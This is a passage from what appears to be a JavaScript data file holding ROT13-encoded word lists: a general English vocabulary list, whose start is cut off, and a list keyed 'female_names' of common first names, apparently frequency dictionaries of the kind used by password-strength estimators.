,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn